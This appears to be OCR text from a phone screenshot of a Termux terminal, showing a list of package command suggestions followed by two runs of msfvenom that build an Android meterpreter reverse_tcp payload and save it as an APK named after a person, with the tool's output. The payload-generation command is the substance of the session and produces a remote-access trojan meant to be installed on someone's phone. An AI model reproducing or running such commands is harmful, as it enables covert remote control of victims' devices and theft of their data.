 ٢٣
٦٨٧
B/s
١:٣٩ ص
[2]
sitory
Command sr in package surfraw
Command ts in package task-spooler
Command pt in package tcllib
Command am in package termux-am
Command df in package termux-tools
Command ht in package texlive-bin
Command sn in package tin-summer
Command tf in package tinyfugue
Command ug in package ugrep
Command up in package up
Command ul in package util-linux
Command cu in package uucp
Command ex in package vim-gtk from the x11-repo
repository
Command vt in package virustotal-cli
Command wg in package wireguard-tools
Command xh in package xh
Command X in package xorg-server from the x11-r
epo repository
Command xz in package xz-utils
Command yq in package yq
Command z3 in package z3
Command zk in package zk
~ $ msfvenom -p android/meterpreter/reverse_tcp
LHOST=127.0.0.1 LPORT=4444 R > /sdcard/Oliver.ap
k
[-] No platform was selected, choosing Msf::Modu
le::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik fro
m the payload
No encoder specified, outputting raw payload
Payload size: 10228 bytes
~ $
~ $ msfvenom -p android/meterpreter/reverse_tcp
LHOST=127.0.0.1 LPORT=4444 R > /sdcard/Oliver.ap
k
[-] No platform was selected, choosing Msf::Modu
le::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik fro
m the payload
No encoder specified, outputting raw payload
Payload size: 10225 bytes
~ $
ESC / — HOME ij END PGUP
CTRL ALT IJ ′ ŉ PGDN